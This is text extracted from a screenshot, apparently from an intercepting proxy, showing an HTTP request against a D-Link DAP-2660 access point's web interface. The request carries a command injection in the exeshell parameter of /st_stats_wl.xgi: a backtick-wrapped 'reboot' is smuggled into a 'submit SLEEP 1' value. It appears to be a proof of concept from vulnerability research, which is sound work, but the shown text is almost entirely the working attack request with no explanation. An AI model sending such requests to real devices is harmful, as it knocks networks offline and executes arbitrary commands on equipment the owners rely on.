 Request
Response
Pretty Raw Hex
\n
1 GET /st_stats_wl.xgi?2024.9.24.15.53.55&exeshell=submit%20ST_ATH_STATS&exeshell=
submit%20ST_PACK_REFRESH&exeshell=submit%20SLEEP%201%60reboot%60 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1/st_stats_wl.php
9 Cookie: auth_key=
14+Ax9czmmeoI3K2mjA4x1tjY2NqY2M5Y2PLY2NTY2PvY2Njn2Nj+WNjPGNjQ2Nj72NjY59jY/ljYzxjYONjYw==
; session_uid=llsccsvyof
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: iframe
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14
15
DAP-2660
127.0.0.1/index.php
D-Link
Home Maintenance
DAP-2660
Basic Settings
Advanced Settings
Status
System Infor
Model Name